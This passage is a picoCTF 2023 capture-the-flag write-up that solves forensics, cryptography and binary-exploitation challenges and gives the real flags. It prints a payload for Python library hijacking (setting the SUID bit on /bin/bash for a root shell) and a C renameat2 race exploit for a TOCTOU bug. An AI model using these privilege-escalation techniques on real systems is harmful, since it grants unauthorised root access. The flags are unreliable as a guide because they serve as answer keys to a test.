
The first word yasuo was from the leauge of legends character, second word aatrox was also from the league of legends character. Don’t forget a difficult password to guess is putting four random words together, this means to complete the passphrase we have to add 2 other league of legends characters (Trust me I got this idea after 3 days of solving this particular challlenge 😂)
You can get the characters from league of legends here
well, after much trial I eventually got the full passphrase which is the combination of 4 legend of league characters, yasuo,aatrox,ashe and cassiopeia. Putting them together, you’ll have yasuoaatroxashecassiopeia. Now, lets try this passphrase for the 7.bmp file.

cool, it worked. Now, what is left is to look for the key we can use to decrypt the encrypted text we got after using steghide.
If you recall we saw the word Azerite in one of the deleted mails. Lets go ahead and use the keyword search in autopsy to search for this

cool, we got 3 results in one of the results you’ll see this

We got a bunch of 0’s and 1’s. I tried decrypting this omor there was nothing😂.
Going through the files again in the home directory I found the search history

So, he made a search to this website, that talked about Golden_ratio_base
After a little research I got to know that I can use Golden_ratio_base to decrypt the binary to get an AES key. So, my teammate (@cyber_guru) wrote a script that we can use to decode this
import math
# Define the Base-Phi constant
PHI = (1 + math.sqrt(5)) / 2
# Define a function to perform Base-Phi decoding
def base_phi_decode(encoded_string):
# Split the encoded string into segments separated by periods
segments = encoded_string.split('.')
# Initialize the result string
result = ''
# Iterate over each segment
for segment in segments:
# Initialize the decoded value for this segment to 0
print(len(segment))
value = 0
# Iterate over each character in the segment
for i in range(len(segment)):
# If the character is '1', add PHI to the decoded value
if segment[i] == '1':
value += PHI**(len(segment) - i - 1)
# Append the decoded character to the result string
result += str(int(value))
# Return the result string
return result
# Test the function with the given encoded string
encoded_string = "01010010100.01001001000100.01001010000100.00101010010101.01000100100100.00100100000100.01000100000101.01000100001010.00000100000001.00001001010000.00000100010010.01000100010010.01001001001000.10001001000101.01001001010000.00001001000100.01001001010001.00000100000010.01000100010000.00001001001000.10000100010100.01000000010100.01001010000010.00101001010000.00001010101000.10000100100100.00101001000100.01000100010100.01001001010001.00000100010010.01000100010000.00001001000101.01000100010010.01000100010001.00000100001000.10001001000101.01001001001010.00000100010100.01000100000100.01000100010001.00000100000001.00000100001010.00000100010001.00001001000100.01000100000001.00000100001010.00000100001000.10000100000001.00000100010010.01001001001010.00000100000100.01000100010001.00000100001000.10001001010000.00001001010000.00000100000101.01001001000100.01000100010010.01000100010010.01001001000100.01000100010010.01000100000101.01001001000100.01001001001010.00000100010100.01000100010001.00000100000100.01000100000100.01000100000010.01000100010001.00001001000101.01000100010010.01000100000010.01001001010001.00001001001010.00001001001000.10000100000100.01001001000101.01001001000101.01000100010010.01001001010000.00000100010010.01001001001000.10001001000100.01000100010010.01000100010001.00000100000101.01000100010000.00001001001010.00001001000100.01000000010100.01001001010101.01001010100010.00100100100100.00100100010100.01000100000001.00000100010010.01000100001000.10000100001010.00000100010010.01001001010000.00000100001000.10000100010010.01001001010001.00001001001000.10000100010010.01001001001010.00001001000101.01000100000010.01001001001000.10000100001010.00001001000100.01000100001000.10000100010000.00001001010001.00000100000010.01000100010010.01001001010001.00000100000001.00001001010001.00001001010000.00001001000101.01000100000010.01000100000010.01000100010100.01001001010001.00000000010100.010"
eeee = encoded_string.split('.')
out = []
for i in range(len(eeee)-1):
if i ==0:
out.append(eeee[i]+'.'+eeee[i+1][:3])
else:
out.append(eeee[i][3:]+'.'+eeee[i+1][:3])
# print(out)
# decoded_string = base_phi_decode(encoded_string)
# print(decoded_string)
key = ''
for p in out:
integer_part, fractional_part = p.split(".")
# Convert the integer part to decimal
decimal_value = 0
for i in range(len(integer_part)):
decimal_value += int(integer_part[i]) * (PHI ** (len(integer_part) - i - 1))
# Convert the fractional part to decimal
if len(fractional_part) > 0:
fractional_value = 0
for i in range(len(fractional_part)):
fractional_value += int(fractional_part[i]) * (2 ** -(i + 1))
decimal_value += fractional_value
key += chr(round(decimal_value))
print(key)
print(len(out))
Save this script and run it.
command:python bankai.py

we got the key😆. With this we can decrypt the encrypted text

We got our flag😎
FLAG:- picoCTF{f473_53413d_de7d35ee}
Cryptoraphy
HideToSee (100 points)
Lets download the file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/cryptography]
└─$ ls
atbash.jpg
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/cryptography]
└─$ file atbash.jpg
atbash.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 465x455, components 3
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/cryptography]
└─$ exiftool atbash.jpg
ExifTool Version Number : 12.57
File Name : atbash.jpg
Directory : .
File Size : 51 kB
File Modification Date/Time : 2023:03:23 11:56:12+01:00
File Access Date/Time : 2023:03:23 11:56:30+01:00
File Inode Change Date/Time : 2023:03:23 11:56:18+01:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 465
Image Height : 455
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 465x455
Megapixels : 0.212
okay, this is a jpeg file. We’ll be using a tool called steghide to extact information from this jpeg file
To install: sudo apt install steghide.
since we don’t have a passphrase, we’ll just hit the enter key when we are asked to provide a passphrase

Now, that looks like the flag, when I checked the type of cipher it turned out to be a caesar cipher.
This is the mapping
ABCDEFGHIJKLMNOPQRSTUVWXYZ ----- plaintext
ZYXWVUTSRQPONMLKJIHGFEDCBA ----- cipher
So, decrypting it we have the flag
FLAG:- picoCTF{atbash_crack_8a0feddc}
ReadMyCert (100 points)
Lets download this file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/cryptography]
└─$ ls
atbash.jpg encrypted.txt readmycert.csr
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/cryptography]
└─$ file readmycert.csr
readmycert.csr: PEM certificate request
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/cryptography]
└─$ exiftool readmycert.csr
ExifTool Version Number : 12.57
File Name : readmycert.csr
Directory : .
File Size : 997 bytes
File Modification Date/Time : 2023:03:23 12:17:18+01:00
File Access Date/Time : 2023:03:23 12:17:34+01:00
File Inode Change Date/Time : 2023:03:23 12:17:21+01:00
File Permissions : -rw-r--r--
File Type : TXT
File Type Extension : txt
MIME Type : text/plain
MIME Encoding : us-ascii
Newlines : Unix LF
Line Count : 17
Word Count : 21
From the hint we were given we were told to try to read the file. Lets try to read it from our file manager

We found our flag
FLAG:- picoCTF{read_mycert_693f7c03}
rotation (100 points)
Lets download this file to our machine

we got another encrypted text having the flag format. I got to know that this is a caesar cipher, so I used decrypted it with this online tool here

We got our flag
FLAG:- picoCTF{r0tat1on_d3crypt3d_949af1a1}
Binary Exploitation
two-sum (100 points)
Lets connect to the instance

cool, checking the hint provided I saw something about integer overflow. I remember reading about this in one of my friend’s writeup (@HackYou), you can access the writeup here
Reading through the challenge 5 you’ll see this

Now, lets use this in this case
So for the 2 positive numbers the first number will be 2147483647 while the second number will be 1

we got our flag😎
FLAG:- picoCTF{Tw0_Sum_Integer_Bu773R_0v3rfl0w_bc0adfd1}
hijacking (200 points)
Connecting to this instance

cool, from the challenge description there is a python script in the user’s directory we are meant to play with. Also, running the command sudo -l we find something interesting

This means we can use the script to escalate our privileges to the root user using the sudo command.

This script and the challenge name gave me the 100% confidence that we’ll be using python library hijacking to escalate our privileges here.
You can read more about python library hijacking here
Lets locate the base64.py file
command:find / 2>/dev/null | grep -i "base64.py"

Found it, this script runs as root. Since we have write privileges over it this means we can modify the script to help us escalate our privileges
We’ll be adding this payload to the top of the base64.py file
import os
os.system('chmod +s /bin/bash')

cool, now that we’ve modified the script we can as well go ahead and escalate our privileges. Now, if you remember earlier we ran the sudo -l command and we saw that we can run the python file in the user’s directory to get root using the sudo command.

cool, our payload got executed successfully
Running the command /bin/bash -p should get you a root shell

cool, we got our flag😎
FLAG:- picoCTF{pYth0nn_libraryH!j@CK!n9_4c188d27}
tic-tac (200 points)
Lets connect to the instance
From the challenge description there is a binary that read files with root privileges, but it only accepts to read files that are owned by the user running it.

cool, we can read this file. Now this is because the file is owned by the user running it. Lets try to read a file owned by root

Now we get an error. From the challenge tags I saw toctou so I went ahead to research about it
You can read more about it here
Now, lets exploit this. If we are successful with exploiting it we should be able to read the flag.txt file.
We’ll start by creating a directory in the /tmp directory
command:mkdir /tmp/hax

then we’ll create a symbolic link
command:ln -s /home/ctf-player/flag.txt /tmp/hax/flag.txt

We’ll be using this c exploit.
#define _GNU_SOURCE
#include <stdio.h>
#include <fcntl.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
// source https://github.com/sroettger/35c3ctf_chals/blob/master/logrotate/exploit/rename.c
int main(int argc, char *argv[]) {
while (1) {
syscall(SYS_renameat2, AT_FDCWD, argv[1], AT_FDCWD, argv[2], RENAME_EXCHANGE);
}
return 0;
}
save this in a .c file and compile it
command:gcc -o abeg abeg.c

cool, lets create an empty file in the /tmp directory
command:touch /tmp/hax/asd

Lets run the binary abeg
command:./abeg /tmp/hax/flag.txt /tmp/hax/asd
